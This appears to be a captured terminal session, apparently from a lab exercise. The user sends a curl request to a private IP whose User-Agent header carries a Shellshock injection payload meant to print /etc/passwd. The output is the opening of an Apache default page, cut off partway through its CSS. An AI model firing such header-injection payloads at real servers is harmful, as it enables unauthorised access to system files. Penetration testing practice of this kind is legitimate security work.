 ┌──(root㉿ahmed)-[~]
└─# sudo curl -H "User-Agent: () { :; }; /bin/cat /etc/passwd" 192.168.23.132
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.or
g/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
  <!--
    Modified from the Debian original for Ubuntu
    Last updated: 2022-03-22
    See: https://launchpad.net/bugs/1966004
  -->
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Apache2 Ubuntu Default Page: It works</title>
    <style type="text/css" media="screen">
  * {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
  }

  body, html {
    padding: 3px 3px 3px 3px;

    background-color: #D8DBE2;